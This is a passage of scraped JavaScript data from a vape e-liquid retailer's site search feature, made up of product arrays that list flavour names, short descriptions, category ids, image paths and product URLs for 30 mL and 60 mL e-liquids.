caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-v.c.-tobacco-60ml.jpg","u":"\/id\/16098\/s\/60ml-v-c-tobacco\/","o":"most_viewed_products"},{"value":"60mL-Van Sin","s":"60mL-Van Sin","c":["362","1","2","354","361"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-van-sin-60ml.jpg","u":"\/id\/16104\/s\/60ml-van-sin\/","o":"most_viewed_products"},{"value":"60mL-Watermelon Raspberry","s":"60mL-Watermelon Raspberry","c":["383","1","2","354","382"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-watermelon-raspberry-60ml.jpg","u":"\/id\/16109\/s\/60ml-watermelon-raspberry\/","o":"most_viewed_products"},{"value":"30mL-Alpha 2.0 salts","s":"30mL-Alpha 2.0 salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-alpha-2.0-30ml.jpg","u":"\/id\/16114\/s\/30ml-alpha-2-0-salts\/","o":"most_viewed_products"},{"value":"30mL-Alpha salts","s":"30mL-Alpha salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-alpha-30ml.jpg","u":"\/id\/16117\/s\/30ml-alpha-salts\/","o":"most_viewed_products"},{"value":"30mL-Anchorage Fog salts","s":"30mL-Anchorage Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-anchorage-fog-30ml.jpg","u":"\/id\/16120\/s\/30ml-anchorage-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Area 51 salts","s":"30mL-Area 51 salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-area-51-30ml.jpg","u":"\/id\/16123\/s\/30ml-area-51-salts\/","o":"most_viewed_products"},{"value":"30mL-Atlantis salts","s":"30mL-Atlantis salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-atlantis-30ml.jpg","u":"\/id\/16126\/s\/30ml-atlantis-salts\/","o":"most_viewed_products"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"\/id\/16129\/s\/30ml-bc-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Beast salts","s":"30mL-Beast salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-beast-30ml.jpg","u":"\/id\/16132\/s\/30ml-beast-salts\/","o":"most_viewed_products"},{"value":"30mL-Belmond salts","s":"30mL-Belmond salts","c":["344","1","2","122","286","1","2","122","344"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/3\/3\/333.jpg","u":"\/id\/16135\/s\/30ml-belmond-salts\/","o":"most_viewed_products"},{"value":"30mL-Big FT Swirl salts","s":"30mL-Big FT ICRM salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_30ml.jpg","u":"\/id\/16138\/s\/30ml-big-ft-icrm-salts\/","o":"most_viewed_products"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"\/id\/16141\/s\/30ml-big-ft-salts\/","o":"most_viewed_products"},{"value":"30mL-Bloop salts","s":"30mL-Bloop salts","c":["279","1","2","79","288","1","2","79","279"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-bloop-30ml.jpg","u":"\/id\/16144\/s\/30ml-bloop-salts\/","o":"most_viewed_products"},{"value":"30mL-Bravo salts","s":"30mL-Bravo salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-bravo-30ml.jpg","u":"\/id\/16147\/s\/30ml-bravo-salts\/","o":"most_viewed_products"},{"value":"30mL-C.B. salts","s":"30mL-C.B. salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-c.b.-30ml.jpg","u":"\/id\/16150\/s\/30ml-c-b-salts\/","o":"most_viewed_products"},{"value":"30mL-Canadian Tobacco salts","s":"30mL-Canadian Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-canadian-tobacco-30ml.jpg","u":"\/id\/16153\/s\/30ml-canadian-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-The Capone salts","s":"30mL-The Capone salts","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-capone-30ml.jpg","u":"\/id\/16156\/s\/30ml-the-capone-salts\/","o":"most_viewed_products"},{"value":"30mL-Charlie salts","s":"30mL-Charlie salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-charlie-30ml.jpg","u":"\/id\/16159\/s\/30ml-charlie-salts\/","o":"most_viewed_products"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"\/id\/16162\/s\/30ml-davinci-code-salts\/","o":"most_viewed_products"},{"value":"30mL-Scoops salts","s":"30mL-Scoops salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-scoops-30ml.jpg","u":"\/id\/16165\/s\/30ml-scoops-salts\/","o":"most_viewed_products"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"\/id\/16168\/s\/30ml-delta-salts\/","o":"most_viewed_products"},{"value":"30mL-Dohz salts","s":"30mL-Dohz salts","c":["360","1","2","354","358","294","1","2","354","358","360"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-salt-dohz-30ml.jpg","u":"\/id\/16171\/s\/30ml-dohz-salts\/","o":"most_viewed_products"},{"value":"30mL-Dream salts","s":"30mL-Dream salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-dream-30ml.jpg","u":"\/id\/16174\/s\/30ml-dream-salts\/","o":"most_viewed_products"},{"value":"30mL-Drive salts","s":"30mL-Drive salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-drive-30ml.jpg","u":"\/id\/16177\/s\/30ml-drive-salts\/","o":"most_viewed_products"},{"value":"30mL-Do' N More salts","s":"30mL-Du More salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"\/id\/16180\/s\/30ml-du-more-salts\/","o":"most_viewed_products"},{"value":"30mL-Gold salts","s":"30mL-Gold salts","c":["378","1","2","354","376","304","1","2","354","376","378"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-salt-gold-30ml.jpg","u":"\/id\/16183\/s\/30ml-gold-salts\/","o":"most_viewed_products"},{"value":"30mL-Hustle salts","s":"30mL-Hustle salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-hustle-30ml.jpg","u":"\/id\/16186\/s\/30ml-hustle-salts\/","o":"most_viewed_products"},{"value":"30mL-LCH NS salts","s":"30mL-LCH NS salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-lch-ns-30ml.jpg","u":"\/id\/16189\/s\/30ml-lch-ns-salts\/","o":"most_viewed_products"},{"value":"30mL-London Fog salts","s":"30mL-London Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-london-fog-30ml.jpg","u":"\/id\/16192\/s\/30ml-london-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-M&H salts","s":"30mL-M&H salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-m_h-30ml.jpg","u":"\/id\/16195\/s\/30ml-m-h-salts\/","o":"most_viewed_products"},{"value":"30mL-Monkey Biz salts","s":"30mL-Monkey Biz salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-monkey-biz-30ml.jpg","u":"\/id\/16198\/s\/30ml-monkey-biz-salts\/","o":"most_viewed_products"},{"value":"30mL-Morning Tobacco salts","s":"30mL-Morning Tobacco salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-morning-tobacco-30ml.jpg","u":"\/id\/16201\/s\/30ml-morning-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-Paris Fog salts","s":"30mL-Paris Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-paris-fog-30ml.jpg","u":"\/id\/16204\/s\/30ml-paris-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Pineapple X salts","s":"30mL-Pineapple X salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-pineapple-x-30ml.jpg","u":"\/id\/16207\/s\/30ml-pineapple-x-salts\/","o":"most_viewed_products"},{"value":"30mL-EC Playa + salts","s":"30mL-Playa salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-ec-playa_-30ml.jpg","u":"\/id\/16210\/s\/30ml-playa-salts\/","o":"most_viewed_products"},{"value":"30mL-Pound salts","s":"30mL-Pound salts","c":["375","1","2","354","373","346","1","2","354","373","375"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-salt-pound-30ml.jpg","u":"\/id\/16213\/s\/30ml-pound-salts\/","o":"most_viewed_products"},{"value":"30mL-Purple Drink salts","s":"30mL-Purple Drink salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-purple-drink-30ml.jpg","u":"\/id\/16216\/s\/30ml-purple-drink-salts\/","o":"most_viewed_products"},{"value":"30mL-Vanilla Gram salts","s":"30mL-Vanilla Gram salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-vanilla-gram-30ml.jpg","u":"\/id\/16219\/s\/30ml-vanilla-gram-salts\/","o":"most_viewed_products"},{"value":"30mL-R.B.F. salts","s":"30mL-R.B.F. salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-r.b.f.-30ml.jpg","u":"\/id\/16222\/s\/30ml-r-b-f-salts\/","o":"most_viewed_products"},{"value":"30mL-Rainbows salts","s":"30mL-Rainbows salts","c":["366","1","2","354","364","298","1","2","354","364","366"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg","u":"\/id\/16225\/s\/30ml-rainbows-salts\/","o":"most_viewed_products"},{"value":"30mL-Rigel salts","s":"30mL-Rigel salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-rigel-30ml.jpg","u":"\/id\/16228\/s\/30ml-rigel-salts\/","o":"most_viewed_products"},{"value":"30mL-Rongo salts","s":"30mL-Rongo salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-rongo-30ml.jpg","u":"\/id\/16231\/s\/30ml-rongo-salts\/","o":"most_viewed_products"},{"value":"30mL-Sirius salts","s":"30mL-Sirius salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-sirius-30ml.jpg","u":"\/id\/16234\/s\/30ml-sirius-salts\/","o":"most_viewed_products"},{"value":"30mL-Strawberry Blood Orange salts","s":"30mL-Strawberry Blood Orange salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-strawberry-blood-orange-30ml.jpg","u":"\/id\/16237\/s\/30ml-strawberry-blood-orange-salts\/","o":"most_viewed_products"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"\/id\/16240\/s\/30ml-supernova-salts\/","o":"most_viewed_products"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"\/id\/16243\/s\/30ml-titanic-salts\/","o":"most_viewed_products"},{"value":"30mL-Tucan Loops salts","s":"30mL-Tucan Loops salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-tucan-loops-30ml.jpg","u":"\/id\/16246\/s\/30ml-tucan-loops-salts\/","o":"most_viewed_products"},{"value":"30mL-V.C. Tobacco salts","s":"30mL-V.C. Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-v.c.-tobacco-30ml.jpg","u":"\/id\/16249\/s\/30ml-v-c-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-Van Sin salts","s":"30mL-Van Sin salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-van-sin-30ml.jpg","u":"\/id\/16252\/s\/30ml-van-sin-salts\/","o":"most_viewed_products"},{"value":"30mL-Watermelon Raspberry salts","s":"30mL-Watermelon Raspberry salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-watermelon-raspberry-30ml.jpg","u":"\/id\/16255\/s\/30ml-watermelon-raspberry-salts\/","o":"most_viewed_products"},{"value":"BC 30mL-Alpha","s":"BC 30mL-Alpha","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_alpha_-_30ml.jpg","u":"\/id\/16258\/s\/bc-30ml-alpha\/","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"60mL-Big FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"60ml-big-ft","o":"bestsellers"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"60ml-davinci-code","o":"bestsellers"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"30ml-bc-fog-salts","o":"bestsellers"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"30ml-big-ft-salts","o":"bestsellers"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"30ml-davinci-code-salts","o":"bestsellers"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"30ml-delta-salts","o":"bestsellers"},{"value":"30mL-Do' N More salts","s":"30mL-Du More salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"30ml-du-more-salts","o":"bestsellers"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"30ml-supernova-salts","o":"bestsellers"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"30ml-titanic-salts","o":"bestsellers"},{"value":"BC 30mL-Big FT Swirl","s":"BC 30mL-Big FT ICRM","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_30ml.jpg","u":"bc-30ml-big-ft-icrm","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0.js
body_size: 7297
content:
;var mp_products_search = [{"value":"60mL-Alpha","s":"60mL-Alpha","c":["165","1","2","380","1","2","165"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-alpha-60ml.jpg","u":"60ml-alpha","o":"product_search"},{"value":"60mL-Alpha 2.0","s":"60mL-Alpha 2.0","c":["165","1","2","386","1","2","165"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-alpha-2.0-60ml.jpg","u":"60ml-alpha-2-0","o":"product_search"},{"value":"60mL-Anchorage Fog","s":"60mL-Anchorage Fog","c":["392","1","2","354","391"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-anchorage-fog-60ml.jpg","u":"60ml-anchorage-fog","o":"product_search"},{"value":"60mL-Area 51","s":"60mL-Area 51","c":["278","1","2","78"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-area-51-60ml.jpg","u":"60ml-area-51","o":"product_search"},{"value":"60mL-Atlantis","s":"60mL-Atlantis","c":["165","1","2","278","1","2","165"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-atlantis-60ml.jpg","u":"60ml-atlantis","o":"product_search"},{"value":"60mL-BC Fog","s":"60mL-BC Fog","c":["165","1","2","356","1","2","165"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-bc-fog-60ml.jpg","u":"60ml-bc-fog","o":"product_search"},{"value":"60mL-Beast","s":"60mL-Beast","c":["371","1","2","354","370"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-beast-60ml.jpg","u":"60ml-beast","o":"product_search"},{"value":"60mL-Belmond","s":"60mL-Belmond","c":["349","1","2","122"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-belmond-60ml.jpg","u":"60ml-belmond","o":"product_search"},{"value":"60mL-Big FT Swirl","s":"60mL-Big FT ICRM","c":["278","1","2","78"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg","u":"60ml-big-ft-icrm","o":"product_search"},{"value":"60mL-Big FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"60ml-big-ft","o":"product_search"},{"value":"60mL-Bloop","s":"60mL-Bloop","c":["280","1","2","79"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-bloop-60ml.jpg","u":"60ml-bloop","o":"product_search"},{"value":"60mL-Bravo","s":"60mL-Bravo","c":["386","1","2","354","385"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-bravo-60ml.jpg","u":"60ml-bravo","o":"product_search"},{"value":"60mL-C.B.","s":"60mL-C.B.","c":["356","1","2","354","355"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-c.b.-60ml.jpg","u":"60ml-c-b","o":"product_search"},{"value":"60mL-Canadian Tobacco","s":"60mL-Canadian Tobacco","c":["349","1","2","122"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-canadian-tobacco-60ml.jpg","u":"60ml-canadian-tobacco","o":"product_search"},{"value":"60mL-The Capone","s":"60mL-The Capone","c":["389","1","2","354","388"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-capone-60ml_1.jpg","u":"60ml-the-capone","o":"product_search"},{"value":"60mL-Charlie","s":"60mL-Charlie","c":["386","1","2","354","385"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-charlie-60ml.jpg","u":"60ml-charlie","o":"product_search"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"60ml-davinci-code","o":"product_search"},{"value":"60mL-Scoops","s":"60mL-Scoops","c":["362","1","2","354","361"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep 